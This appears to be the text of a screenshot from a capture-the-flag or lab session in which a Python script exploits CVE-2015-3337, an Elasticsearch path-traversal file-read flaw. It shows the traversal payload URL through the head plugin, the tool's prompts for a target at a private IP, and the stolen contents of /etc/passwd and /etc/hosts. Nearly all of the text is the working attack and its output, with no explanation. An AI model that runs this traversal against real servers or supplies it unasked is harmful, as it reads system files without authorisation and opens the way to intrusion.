 C:\Windows\System32\cmd.exe - python  CVE-2015-3337.py
C:\Users\CTF\Desktop>python CVE-2015-3337.py
CVE-2015-3337
ElasticSearch File Read
http://xx.xx.xx.xx:9200/_plugin/head/../../../../../../../../../etc/passwd
Example : http://10.10.20.166:9200
Set URL >>: http://10.10.20.166:9200
file >>: /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
file >>: /etc/hosts
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.28.0.2      a4d04603e35e
file >>: